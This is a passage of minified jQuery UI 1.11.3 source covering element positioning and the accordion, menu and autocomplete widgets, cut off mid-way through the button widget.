l,h,c=t(this),u=c.outerWidth(),p=c.outerHeight(),v=i(this,"marginLeft"),b=i(this,"marginTop"),y=u+v+i(this,"marginRight")+x.width,T=p+b+i(this,"marginBottom")+x.height,D=t.extend({},_),I=e(S.my,c.outerWidth(),c.outerHeight());"right"===s.my[0]?D.left-=u:"center"===s.my[0]&&(D.left-=u/2),"bottom"===s.my[1]?D.top-=p:"center"===s.my[1]&&(D.top-=p/2),D.left+=I[0],D.top+=I[1],n||(D.left=a(D.left),D.top=a(D.top)),l={marginLeft:v,marginTop:b},t.each(["left","top"],function(e,i){t.ui.position[C[e]]&&t.ui.position[C[e]][i](D,{targetWidth:f,targetHeight:m,elemWidth:u,elemHeight:p,collisionPosition:l,collisionWidth:y,collisionHeight:T,offset:[d[0]+I[0],d[1]+I[1]],my:s.my,at:s.at,within:k,elem:c})}),s.using&&(h=function(t){var e=g.left-D.left,i=e+f-u,n=g.top-D.top,a=n+m-p,l={target:{element:w,left:g.left,top:g.top,width:f,height:m},element:{element:c,left:D.left,top:D.top,width:u,height:p},horizontal:0>i?"left":e>0?"right":"center",vertical:0>a?"top":n>0?"bottom":"middle"};u>f&&f>r(e+i)&&(l.horizontal="center"),p>m&&m>r(n+a)&&(l.vertical="middle"),l.important=o(r(e),r(i))>o(r(n),r(a))?"horizontal":"vertical",s.using.call(this,t,l)}),c.offset(t.extend(D,{using:h}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,r=s.width,a=t.left-e.collisionPosition.marginLeft,l=n-a,h=a+e.collisionWidth-r-n;e.collisionWidth>r?l>0&&0>=h?(i=t.left+l+e.collisionWidth-r-n,t.left+=l-i):t.left=h>0&&0>=l?n:l>h?n+r-e.collisionWidth:n:l>0?t.left+=l:h>0?t.left-=h:t.left=o(t.left-a,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,r=e.within.height,a=t.top-e.collisionPosition.marginTop,l=n-a,h=a+e.collisionHeight-r-n;e.collisionHeight>r?l>0&&0>=h?(i=t.top+l+e.collisionHeight-r-n,t.top+=l-i):t.top=h>0&&0>=l?n:l>h?n+r-e.collisionHeight:n:l>0?t.top+=l:h>0?t.top-=h:t.top=o(t.top-a,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,o=n.offset.left+n.scrollLeft,a=n.width,l=n.isWindow?n.scrollLeft:n.offset.left,h=t.left-e.collisionPosition.marginLeft,c=h-l,u=h+e.collisionWidth-a-l,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(0>(i=t.left+d+p+f+e.collisionWidth-a-o)||r(c)>i)&&(t.left+=d+p+f):u>0&&(((s=t.left-e.collisionPosition.marginLeft+d+p+f-l)>0||u>r(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,o=n.offset.top+n.scrollTop,a=n.height,l=n.isWindow?n.scrollTop:n.offset.top,h=t.top-e.collisionPosition.marginTop,c=h-l,u=h+e.collisionHeight-a-l,d="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,p="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,f=-2*e.offset[1];0>c?(0>(s=t.top+d+p+f+e.collisionHeight-a-o)||r(c)>s)&&(t.top+=d+p+f):u>0&&(((i=t.top-e.collisionPosition.marginTop+d+p+f-l)>0||u>r(i))&&(t.top+=d+p+f))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}},function(){var e,i,s,o,r,a=document.getElementsByTagName("body")[0],l=document.createElement("div");e=document.createElement(a?"div":"body"),s={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},a&&t.extend(s,{position:"absolute",left:"-1000px",top:"-1000px"});for(r in s)e.style[r]=s[r];e.appendChild(l),(i=a||document.documentElement).insertBefore(e,i.firstChild),l.style.cssText="position: absolute; left: 10.7432222px;",o=t(l).offset().left,n=o>10&&11>o,e.innerHTML="",i.removeChild(e)}()}(),t.ui.position,t.widget("ui.accordion",{version:"1.11.3",options:{active:0,animate:{},collapsible:!1,event:"click",header:"> li > :first-child,> :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=t(),this.element.addClass("ui-accordion ui-widget ui-helper-reset").attr("role","tablist"),e.collapsible||!1!==e.active&&null!=e.active||(e.active=0),this._processPanels(),0>e.active&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():t()}},_createIcons:function(){var e=this.options.icons;e&&(t("<span>").addClass("ui-accordion-header-icon ui-icon "+e.header).prependTo(this.headers),this.active.children(".ui-accordion-header-icon").removeClass(e.header).addClass(e.activeHeader),this.headers.addClass("ui-accordion-icons"))},_destroyIcons:function(){this.headers.removeClass("ui-accordion-icons").children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeClass("ui-accordion ui-widget ui-helper-reset").removeAttr("role"),this.headers.removeClass("ui-accordion-header ui-accordion-header-active ui-state-default ui-corner-all ui-state-active ui-state-disabled ui-corner-top").removeAttr("role").removeAttr("aria-expanded").removeAttr("aria-selected").removeAttr("aria-controls").removeAttr("tabIndex").removeUniqueId(),this._destroyIcons(),t=this.headers.next().removeClass("ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content ui-accordion-content-active ui-state-disabled").css("display","").removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){return"active"===t?void this._activate(e):("event"===t&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(e)),this._super(t,e),"collapsible"!==t||e||!1!==this.options.active||this._activate(0),"icons"===t&&(this._destroyIcons(),e&&this._createIcons()),void("disabled"===t&&(this.element.toggleClass("ui-state-disabled",!!e).attr("aria-disabled",e),this.headers.add(this.headers.next()).toggleClass("ui-state-disabled",!!e))))},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var i=t.ui.keyCode,s=this.headers.length,n=this.headers.index(e.target),o=!1;switch(e.keyCode){case i.RIGHT:case i.DOWN:o=this.headers[(n+1)%s];break;case i.LEFT:case i.UP:o=this.headers[(n-1+s)%s];break;case i.SPACE:case i.ENTER:this._eventHandler(e);break;case i.HOME:o=this.headers[0];break;case i.END:o=this.headers[s-1]}o&&(t(e.target).attr("tabIndex",-1),t(o).attr("tabIndex",0),o.focus(),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===t.ui.keyCode.UP&&e.ctrlKey&&t(e.currentTarget).prev().focus()},refresh:function(){var e=this.options;this._processPanels(),!1===e.active&&!0===e.collapsible||!this.headers.length?(e.active=!1,this.active=t()):!1===e.active?this._activate(0):this.active.length&&!t.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=t()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,e=this.panels;this.headers=this.element.find(this.options.header).addClass("ui-accordion-header ui-state-default ui-corner-all"),this.panels=this.headers.next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").filter(":not(.ui-accordion-content-active)").hide(),e&&(this._off(t.not(this.headers)),this._off(e.not(this.panels)))},_refresh:function(){var e,i=this.options,s=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active).addClass("ui-accordion-header-active ui-state-active ui-corner-top").removeClass("ui-corner-all"),this.active.next().addClass("ui-accordion-content-active").show(),this.headers.attr("role","tab").each(function(){var e=t(this),i=e.uniqueId().attr("id"),s=e.next(),n=s.uniqueId().attr("id");e.attr("aria-controls",n),s.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===s?(e=n.height(),this.element.siblings(":visible").each(function(){var i=t(this),s=i.css("position");"absolute"!==s&&"fixed"!==s&&(e-=i.outerHeight(!0))}),this.headers.each(function(){e-=t(this).outerHeight(!0)}),this.headers.next().each(function(){t(this).height(Math.max(0,e-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===s&&(e=0,this.headers.next().each(function(){e=Math.max(e,t(this).css("height","").height())}).height(e))},_activate:function(e){var i=this._findActive(e)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):t()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var i=this.options,s=this.active,n=t(e.currentTarget),o=n[0]===s[0],r=o&&i.collapsible,a=r?t():n.next(),l={oldHeader:s,oldPanel:s.next(),newHeader:r?t():n,newPanel:a};e.preventDefault(),o&&!i.collapsible||!1===this._trigger("beforeActivate",e,l)||(i.active=!r&&this.headers.index(n),this.active=o?t():n,this._toggle(l),s.removeClass("ui-accordion-header-active ui-state-active"),i.icons&&s.children(".ui-accordion-header-icon").removeClass(i.icons.activeHeader).addClass(i.icons.header),o||(n.removeClass("ui-corner-all").addClass("ui-accordion-header-active ui-state-active ui-corner-top"),i.icons&&n.children(".ui-accordion-header-icon").removeClass(i.icons.header).addClass(i.icons.activeHeader),n.next().addClass("ui-accordion-content-active")))},_toggle:function(e){var i=e.newPanel,s=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=s,this.options.animate?this._animate(i,s,e):(s.hide(),i.show(),this._toggleComplete(e)),s.attr({"aria-hidden":"true"}),s.prev().attr({"aria-selected":"false","aria-expanded":"false"}),i.length&&s.length?s.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===parseInt(t(this).attr("tabIndex"),10)}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(t,e,i){var s,n,o,r=this,a=0,l=t.length&&(!e.length||t.index()<e.index()),h=this.options.animate||{},c=l&&h.down||h,u=function(){r._toggleComplete(i)};return"number"==typeof c&&(o=c),"string"==typeof c&&(n=c),n=n||c.easing||h.easing,o=o||c.duration||h.duration,e.length?t.length?(s=t.show().outerHeight(),e.animate(this.hideProps,{duration:o,easing:n,step:function(t,e){e.now=Math.round(t)}}),void t.hide().animate(this.showProps,{duration:o,easing:n,complete:u,step:function(t,i){i.now=Math.round(t),"height"!==i.prop?a+=i.now:"content"!==r.options.heightStyle&&(i.now=Math.round(s-e.outerHeight()-a),a=0)}})):e.animate(this.hideProps,o,n,u):t.animate(this.showProps,o,n,u)},_toggleComplete:function(t){var e=t.oldPanel;e.removeClass("ui-accordion-content-active").prev().removeClass("ui-corner-top").addClass("ui-corner-all"),e.length&&(e.parent()[0].className=e.parent()[0].className),this._trigger("activate",null,t)}}),t.widget("ui.menu",{version:"1.11.3",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-carat-1-e"},items:"> *",menus:"ul",position:{my:"left-1 top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().addClass("ui-menu ui-widget ui-widget-content").toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length).attr({role:this.options.role,tabIndex:0}),this.options.disabled&&this.element.addClass("ui-state-disabled").attr("aria-disabled","true"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var i=t(e.target);!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&t(this.document[0].activeElement).closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){if(!this.previousFilter){var i=t(e.currentTarget);i.siblings(".ui-state-active").removeClass("ui-state-active"),this.focus(e,i)}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){t.contains(this.element[0],this.document[0].activeElement)||this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeClass("ui-menu ui-widget ui-widget-content ui-menu-icons ui-front").removeAttr("role").removeAttr("tabIndex").removeAttr("aria-labelledby").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-disabled").removeUniqueId().show(),this.element.find(".ui-menu-item").removeClass("ui-menu-item").removeAttr("role").removeAttr("aria-disabled").removeUniqueId().removeClass("ui-state-hover").removeAttr("tabIndex").removeAttr("role").removeAttr("aria-haspopup").children().each(function(){var e=t(this);e.data("ui-menu-submenu-carat")&&e.remove()}),this.element.find(".ui-menu-divider").removeClass("ui-menu-divider ui-widget-content")},_keydown:function(e){var i,s,n,o,r=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:r=!1,s=this.previousFilter||"",n=String.fromCharCode(e.keyCode),o=!1,clearTimeout(this.filterTimer),n===s?o=!0:n=s+n,i=this._filterMenuItems(n),(i=o&&-1!==i.index(this.active.next())?this.active.nextAll(".ui-menu-item"):i).length||(n=String.fromCharCode(e.keyCode),i=this._filterMenuItems(n)),i.length?(this.focus(e,i),this.previousFilter=n,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}r&&e.preventDefault()},_activate:function(t){this.active.is(".ui-state-disabled")||(this.active.is("[aria-haspopup='true']")?this.expand(t):this.select(t))},refresh:function(){var e,i=this,s=this.options.icons.submenu,n=this.element.find(this.options.menus);this.element.toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length),n.filter(":not(.ui-menu)").addClass("ui-menu ui-widget ui-widget-content ui-front").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),i=e.parent(),n=t("<span>").addClass("ui-menu-icon ui-icon "+s).data("ui-menu-submenu-carat",!0);i.attr("aria-haspopup","true").prepend(n),e.attr("aria-labelledby",i.attr("id"))}),(e=n.add(this.element).find(this.options.items)).not(".ui-menu-item").each(function(){var e=t(this);i._isDivider(e)&&e.addClass("ui-widget-content ui-menu-divider")}),e.not(".ui-menu-item, .ui-menu-divider").addClass("ui-menu-item").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),e.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){"icons"===t&&this.element.find(".ui-menu-icon").removeClass(this.options.icons.submenu).addClass(e.submenu),"disabled"===t&&this.element.toggleClass("ui-state-disabled",!!e).attr("aria-disabled",e),this._super(t,e)},focus:function(t,e){var i,s;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),s=this.active.addClass("ui-state-focus").removeClass("ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),this.active.parent().closest(".ui-menu-item").addClass("ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),(i=e.children(".ui-menu")).length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var i,s,n,o,r,a;this._hasScroll()&&(i=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,n=e.offset().top-this.activeMenu.offset().top-i-s,o=this.activeMenu.scrollTop(),r=this.activeMenu.height(),a=e.outerHeight(),0>n?this.activeMenu.scrollTop(o+n):n+a>r&&this.activeMenu.scrollTop(o+n-r+a))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this.active.removeClass("ui-state-focus"),this.active=null,this._trigger("blur",t,{item:this.active}))},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(e),this.activeMenu=s},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false").end().find(".ui-state-active").not(".ui-state-focus").removeClass("ui-state-active")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;this.active&&(s="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]()),this.focus(i,s)},nextPage:function(e){var i,s,n;return this.active?void(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return 0>(i=t(this)).offset().top-s-n}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]()))):void this.next(e)},previousPage:function(e){var i,s,n;return this.active?void(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return(i=t(this)).offset().top-s+n>0}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items).first()))):void this.next(e)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)},_filterMenuItems:function(e){var i=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),s=RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return s.test(t.trim(t(this).text()))})}}),t.widget("ui.autocomplete",{version:"1.11.3",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,i,s,n=this.element[0].nodeName.toLowerCase(),o="textarea"===n,r="input"===n;this.isMultiLine=!!o||!r&&this.element.prop("isContentEditable"),this.valueMethod=this.element[o||r?"val":"text"],this.isNewMenu=!0,this.element.addClass("ui-autocomplete-input").attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return e=!0,s=!0,void(i=!0);e=!1,s=!1,i=!1;var o=t.ui.keyCode;switch(n.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",n);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",n);break;case o.UP:e=!0,this._keyEvent("previous",n);break;case o.DOWN:e=!0,this._keyEvent("next",n);break;case o.ENTER:this.menu.active&&(e=!0,n.preventDefault(),this.menu.select(n));break;case o.TAB:this.menu.active&&this.menu.select(n);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(e)return e=!1,void((!this.isMultiLine||this.menu.element.is(":visible"))&&s.preventDefault());if(!i){var n=t.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(t){return s?(s=!1,void t.preventDefault()):void this._searchTimeout(t)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?void delete this.cancelBlur:(clearTimeout(this.searching),this.close(t),void this._change(t))}}),this._initSource(),this.menu=t("<ul>").addClass("ui-autocomplete ui-front").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur});var i=this.menu.element[0];t(e.target).closest(".ui-menu-item").length||this._delay(function(){var e=this;this.document.one("mousedown",function(s){s.target===e.element[0]||s.target===i||t.contains(i,s.target)||e.close()})})},menufocus:function(e,i){var s,n;return this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type))?(this.menu.blur(),void this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)})):(n=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),void((s=i.item.attr("aria-label")||n.value)&&t.trim(s).length&&(this.liveRegion.children().hide(),t("<div>").text(s).appendTo(this.liveRegion))))},menuselect:function(t,e){var i=e.item.data("ui-autocomplete-item"),s=this.previous;this.element[0]!==this.document[0].activeElement&&(this.element.focus(),this.previous=s,this._delay(function(){this.previous=s,this.selectedItem=i})),!1!==this._trigger("select",t,{item:i})&&this._value(i.value),this.term=this._value(),this.close(t),this.selectedItem=i}}),this.liveRegion=t("<span>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).addClass("ui-helper-hidden-accessible").appendTo(this.document[0].body),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,i,s=this;t.isArray(this.options.source)?(e=this.options.source,this.source=function(i,s){s(t.ui.autocomplete.filter(e,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(e,n){s.xhr&&s.xhr.abort(),s.xhr=t.ajax({url:i,data:e,dataType:"json",success:function(t){n(t)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),i=this.menu.element.is(":visible"),s=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;(!e||e&&!i&&!s)&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):!1!==this._trigger("search",e)?this._search(t):void 0},_search:function(t){this.pending++,this.element.addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this.element.removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var i=this.menu.element.empty();this._renderMenu(i,e),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next()},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,i){var s=this;t.each(i,function(t,i){s._renderItemData(e,i)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,i){return t("<li>").text(i.label).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),void this.menu.blur()):void this.menu[t](e):void this.search(null,e)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,i){var s=RegExp(t.ui.autocomplete.escapeRegex(i),"i");return t.grep(e,function(t){return s.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),t("<div>").text(i).appendTo(this.liveRegion))}}),t.ui.autocomplete;var g,_,v="ui-button ui-widget ui-state-default ui-corner-all",b="ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only",y=function(){var e=t(this);setTimeout(function(){e.find(":ui-button").button("refresh")},1)},w=function(e){var i=e.name,s=e.form,n=t([]);return i&&(i=i.replace(/'/g,"\\'"),n=s?t(s).find("[name='"+i+"'][type=radio]"):t("[name='"+i+"'][type=radio]",e.ownerDocument).filter(function(){return!this.form})),n};t.widget("ui.button",{version:"1.11.3",defaultElement:"<button>",options:{disabled:null,text:!0,label:null,icons:{primary:null,secondary:null}},_create:function(){this.element.closest("form").unbind("reset"+this.eventNamespace).bind("reset"+this.eventNamespace,y),"boolean"!=typeof this.options.disabled?this.options.disabled=!!this.element.prop("disabled"):this.element.prop("disabled",this.options.disabled),this._determineButtonType(),this.hasTitle=!!this.buttonElement.attr("title");var e=this,i=this.options,s="checkbox"===this.type||"radio"===this.type,n=s?"":"ui-state-active";null===i.label&&(i.label="input"===this.type?this.buttonElement.val():this.buttonElement.html()),this._hoverable(this.buttonElement),this.buttonElement.addClass(v).attr("role","button").bind("mouseenter"+this.eventNamespace,function(){i.disabled||this===g&&t(this).addClass("ui-state-active")}).bind("mouseleave"+this.eventNamespace,function(){i.disabled||t(this).removeClass(n)}).bind("click"+this.eventNamespace,function(t){i.disabled&&(t.preventDefault(),t.stopImmediatePropagation())}),this._on({focus:function(){this.buttonElement.addClass("ui-state-focus")},blur:function(){this.buttonElement.removeClass("ui-state-focus")}}),s&&this.element.bind("change"+this.eventNamespace,function(){e.refresh()}),"checkbox"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){return!i.disabled&&void 